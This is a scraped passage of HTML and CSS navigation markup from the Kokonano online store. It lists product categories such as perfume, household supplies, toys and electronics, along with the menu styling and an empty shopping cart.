                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/haircare/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Haircare</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/skincare/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Skincare</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/hand-body-care/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Hand &amp; Body Care</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/baby-care321/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Baby Care</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/beauty-personal-care/makeup/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Makeup</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/watches-jewelry/">
                                                                                                                            <span>Watches &amp; Jewelry</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/watches-jewelry/watches/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Watches</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/watches-jewelry/jewelry/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Jewelry</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/perfume/">
                                                                                                                            <span>Perfume</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/bukhoor/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bukhoor</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/perfumes-for-women/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Perfumes for Women</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/perfumes-for-men/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Perfumes for Men</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/perfume/unisex-perfumes/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Unisex Perfumes</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/home-furniture/">
                                                                                                                            <span>Home &amp; Furniture</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/home-furniture/bath/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bath</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/home-furniture/bedding/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bedding</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/household-supplies/">
                                                                                                                            <span>Household Supplies</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/heater/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Heater</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/electric-heater/" class="a-third-link"><span class="a-third-title">Electric Heater</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/gas-heater/" class="a-third-link"><span class="a-third-title">Gas Heater</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/kerosene-heater/" class="a-third-link"><span class="a-third-title">Kerosene Heater</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/heater/oil-heater/" class="a-third-link"><span class="a-third-title">Oil Heater</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/zippo-lighter/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Zippo Lighter</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/zippo-lighter/hand-warmer/" class="a-third-link"><span class="a-third-title">Hand Warmer</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/bakhoor-burner-electric/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bakhoor Electric Burner</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/home-spray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Home Spray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/ice-cube-tray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Ice Cube Tray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/insect-killer/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Insect Killer</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/safety-boxes/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Safety Boxes</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/shoe-foot-spray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Shoe &amp; Foot Spray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/hotoilet-spray/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Toilet Spray</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/trash-bin/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Trash Bin</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/household-supplies/clock-alarm/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Clock &amp; Alarm</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/grandfather-clock/" class="a-third-link"><span class="a-third-title">Grandfather Clock</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/wall-clock/" class="a-third-link"><span class="a-third-title">Wall Clock</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/table-clock/" class="a-third-link"><span class="a-third-title">Table Clock</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/household-supplies/clock-alarm/alarm/" class="a-third-link"><span class="a-third-title">Alarm</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/baby-mother/">
                                                                                                                            <span>Baby &amp; Mother</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/baby-mother/baby-care/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Baby Care</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/baby-creams/" class="a-third-link"><span class="a-third-title">Creams</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/baby-oils/" class="a-third-link"><span class="a-third-title">Oils</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/shampoos/" class="a-third-link"><span class="a-third-title">Shampoos</span></a>
                                                                                        </li>
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/baby-care/sun-protection/" class="a-third-link"><span class="a-third-title">Sun Protection</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/baby-mother/breastfeeding/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Breastfeeding</span>
                                                                        </a>
                                                                                                                                                    <span class="second-click-show a-click-show">
                                                                                <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                                <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                                                            </span>
                                                                                                                                                                                                                            <div class="flyout-third-items">
                                                                                <ul class="ul-third-items">
                                                                                                                                                                            <li class="li-third-items">
                                                                                            <a href="https://kokonano.com/baby-mother/breastfeeding/Breastfeeding-accessories/" class="a-third-link"><span class="a-third-title">Breastfeeding accessories</span></a>
                                                                                        </li>
                                                                                                                                                                    </ul>
                                                                            </div>
                                                                                                                                            </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/baby-mother/maternity-nursing/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Maternity &amp; Nursing</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/costumes">
                                                                                                                            <span>Costumes</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/toys/">
                                                                                                                            <span>Toys</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/active-play/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Active Play</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/activity/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Activity</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/baby-dolls/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Baby Dolls</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/bath-inflatables/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Bath &amp; Inflatables</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/collectibles/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Collectibles</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/constructive-play/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Constructive Play</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/Electronic-Toys/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Electronic Toys</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/fashion-dolls/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Fashion Dolls</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/feature-plush/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Feature Plush</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/games-puzzles/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Games &amp; Puzzles</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/interactive-toys/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Interactive Toys</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/motor-town/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Motor Town</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/playset/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Playset</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/plush/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Plush</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/r-c-flying/" class="a-second-link a-item">
                                                                            <span class="a-second-title">R/C &amp; Flying</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/Robotics/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Robotics</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/trading-cards/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Trading Cards</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/wheels/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Wheels</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/action-figures/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Action Figures</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/arts-crafts/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Arts &amp; Crafts</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://kokonano.com/toys/role-play/" class="a-second-link a-item">
                                                                            <span class="a-second-title">Role-Play</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                            </a>
                                                                                                                                </li>
                                                            </ul>
                    </div>
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
				
							<div id="logo">
							<a href="https://kokonano.com/"><img src="https://kokonano.com/image/catalog/logo-1.png" title="" alt="" class="img-responsive" /></a>							</div>
						</div>
						<div class="col-hoz"><style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-6478 .pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
    }
    #pt-menu-6478.pt-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #pt-menu-6478 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 5px 17px 5px 17px;
		color: #FFFFFF;
        font-size: 1.5rem;
        text-transform: uppercase;
        font-weight: 600;
    }
    #pt-menu-6478 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-6478 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-6478 .ul-top-items .li-top-item.active .a-top-link{
        color: #FFFFFF;
        font-weight: 600;
		background: #FFFFFF;
    }
    #pt-menu-6478 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 12px 30px 30px 30px;
    }
	#pt-menu-6478 .mega-menu-container .a-mega-second-link {
		color: #2B2D2F;
		font-size: 1.6rem;
		text-transform: capitalize;
		font-weight: 600;
	}
	#pt-menu-6478 .mega-menu-container .a-mega-second-link:hover {
		color: #005EB8;
		font-weight: 600;
	}
	#pt-menu-6478 .mega-menu-container .a-mega-third-link {
		color: #69696C;
		font-size: 1.5rem;
		text-transform: capitalize;
		font-weight: 400;
	}
	#pt-menu-6478 .mega-menu-container .a-mega-third-link:hover {
		color: #005EB8;
		font-weight: 400;
	}
    #pt-menu-6478 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-6478 .ul-second-items .li-second-items:hover, #pt-menu-6478 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-6478 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-6478 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-6478 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-6478 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-6478 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-6478 .ul-third-items .li-third-items:hover, #pt-menu-6478 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-6478 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-6478 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-6478 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
            <div class="pt-menu horizontal-menu pt-menu-bar visible-lg  " id="pt-menu-6478">
            
                            <input type="hidden" id="menu-effect-6478" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/black-friday/">
                                                                                                                            <span>Black Friday</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/information-contact/">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left " style="float: left">
                                                                    <a class="a-top-link" href="https://kokonano.com/about-kokonano/">
                                                                                                                            <span>About Kokonano</span>
                                                                                                                    </a>
                                                                                            </li>
                                                            </ul>
                    </div>
    
    <!---->
        
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
</div>
						<div class="col-cart">
							<div class="inner">
								<a href="https://kokonano.com/index.php?route=account/wishlist" id="wishlist-total" ><span><span class="text-wishlist">Wish List</span> <span class="txt-count">0</span></span></a>
								<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total"><span class="txt-count">0</span><span class="text-item"> My Cart </span><span class="text-cart">0.000 KWD</span></span></button>
  <ul class="dropdown-menu pull-right">
	    <li>
      <span class="cart-dropdown-menu-close"><i class="ion-android-close"></i></span>
	  <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
		<div class="header-bottom">
			<div class="container">
				<div class="top-menu">
					<div class="col-ver"><style>
    .sub_item3-content{
        display: none !important;
    }
    #pt-menu-8973 .pt-menu-bar {
        background: #046BCD;
        color: #FFFFFF;
		padding: 0 0 0 0;
    }
    #pt-menu-8973.pt-menu-bar {
        background: #046BCD;
        color: #FFFFFF;
    }
    #pt-menu-8973 .ul-top-items .li-top-item .a-top-link {
		background: #FFFFFF;
		padding: 10px 20px 10px 30px;
		color: #2B2D2F;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-8973 .ul-top-items .li-top-item:hover .a-top-link,#pt-menu-8973 .ul-top-items .li-top-item:hover .a-top-link i, #pt-menu-8973 .ul-top-items .li-top-item.active .a-top-link{
        color: #005EB8;
        font-weight: 400;
		background: #FFFFFF;
    }
    #pt-menu-8973 .mega-menu-container {
        
        background: #FFFFFF;
        padding: 16px 30px 18px 30px;
    }
	#pt-menu-8973 .mega-menu-container .a-mega-second-link {
		color: #2B2D2F;
		font-size: 1.6rem;
		text-transform: capitalize;
		font-weight: 600;
	}
	#pt-menu-8973 .mega-menu-container .a-mega-second-link:hover {
		color: #005EB8;
		font-weight: 600;
	}
	#pt-menu-8973 .mega-menu-container .a-mega-third-link {
		color: #69696C;
		font-size: 1.5rem;
		text-transform: capitalize;
		font-weight: 400;
	}
	#pt-menu-8973 .mega-menu-container .a-mega-third-link:hover {
		color: #005EB8;
		font-weight: 400;
	}
    #pt-menu-8973 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #2B2D2F;
    }
    #pt-menu-8973 .ul-second-items .li-second-items:hover, #pt-menu-8973 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #005EB8;
    }
    #pt-menu-8973 .ul-second-items .li-second-items .a-second-link {
        color: #2B2D2F;
        font-size: 1.6rem;
        text-transform: capitalize;
        font-weight: 600;
    }
    #pt-menu-8973 .ul-second-items .li-second-items .a-second-link:hover,#pt-menu-8973 .ul-second-items .li-second-items:hover .a-second-link, #pt-menu-8973 .ul-second-items .li-second-items.active .a-second-link {
        color: #005EB8;
        font-weight: 600;
    }
    #pt-menu-8973 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #pt-menu-8973 .ul-third-items .li-third-items:hover, #pt-menu-8973 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #pt-menu-8973 .ul-third-items .li-third-items .a-third-link {
        color: #69696C;
        font-size: 1.5rem;
        text-transform: capitalize;
        font-weight: 400;
    }
    #pt-menu-8973 .ul-third-items .li-third-items .a-third-link:hover, #pt-menu-8973 .ul-third-items .li-third-items.active .a-third-link {
        color: #005EB8;
        font-weight: 400;
    }
</style>
    
    <!---->
                        <div class="pt-menu vertical-menu visible-lg " id="pt-menu-8973">
            
                            <input type="hidden" id="menu-effect-8973" class="menu-effect" value="none" />
                <div class="pt-menu-bar">
                    <div class="text-vertical-bar"><span>Categories</span></div>
                </div>
                <ul class="ul-top-items">
                                                                                                    <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/Mobile-Tablet-Computer/">
                                                                                                                            <span>Mobile, Tablet &amp; Computer</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/apple-phones/">Apple Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/android-phones/">Android Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/mobiles-accessories/">Mobiles  Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/tablet/">Tablets</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/tablet-accessories/">Tablet Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/earbuds/">Earbuds</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/smart-watch/">Smart Watch</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/Mobile-Tablet-Computer/Computers/">Computer &amp; Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/camping-season/">
                                                                                                                            <span>Camping Season</span>
                                                                                                                    </a>
                                                                                            </li>
